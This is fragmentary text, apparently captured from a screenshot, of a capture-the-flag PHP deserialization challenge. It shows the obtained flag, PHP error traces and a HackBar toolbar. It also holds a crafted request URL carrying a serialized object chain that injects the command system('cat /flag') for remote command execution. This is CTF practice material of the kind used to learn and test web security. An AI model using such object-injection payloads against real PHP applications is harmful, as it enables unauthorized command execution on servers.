 ?> string(3) "aaa" DASCTF{10024622498664611300635170786970}
Warning: Uncaught TypeError: CCC::__toString(): Return value must be of type string, none returned in /var/www/html/index.php:28 Stack trace: #0 /var/www/htm
CCC->__toString() #1 [internal function]: BBB->__debuginfo() #2 /var/www/html/index.php(33): var_dump(Object(BBB)) #3 {main} thrown in /var/www/html/inde
Fatal error: __debuginfo() must return an array in /var/www/html/index.php on line 33
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 性能数据分析 应用 HackBar 记录器 Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://1.14.108.193:31650/?aaa=O:3:"BBB":1:{s:6:"param1";O:3:"CCC":1:{s:4:"func";O:3:"AAA":1:{s:3:"cmd";s:20:"system('cat /flag');";}}}